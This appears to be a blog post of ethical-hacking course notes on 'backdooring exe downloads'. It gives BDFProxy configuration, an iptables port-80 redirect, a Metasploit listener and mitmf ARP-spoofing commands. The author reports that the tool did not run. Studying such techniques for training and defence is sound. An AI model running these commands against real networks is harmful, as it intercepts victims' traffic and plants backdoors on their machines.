标签:target win code mamicode windows eth hub redirect star
CLIENT SIDE ATTACKS
Backdoor delivery method2 - backdooring exe downloads
Install bdfproxy following the guide on the website - https://packages.debian.org/sid/all/bdfproxy/download.
https://github.com/secretsquirrel/BDFProxy - No longer update or support.
1. Set IP address in config.
leafpad /etc/bdfproxy/bdfproxy.cfg

Change the proxyMode to transparent, so the target machine has Internet connection.

Change HOST IP address in WindowsIntel section, because our target is Windows machines.
2. Start dbfproxy
bdf_proxy

I met a problem to run bdf_proxy, and the offical website(https://github.com/secretsquirrel/BDFProxy) does NOT SUPPORT this program now.
I will continue to try to solve this problem later.
3. Redirect traffic to bafoxy.
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
4. Start listening for connections
msfconsole -r /usr/share/bdfproxy/bdf_proxy_msf_resource.rc
5. Start arp spoofing.
mitmf --arp --spoof --gateway [GATEWAY IP] --target [Target IP] -i [interface]
6. When done reset IP tables rules.
./flushiptables.sh
Ethical Hacking - GAINING ACCESS(13)
标签:target win code mamicode windows eth hub redirect star
原文地址:https://www.cnblogs.com/keepmoving1113/p/12152112.html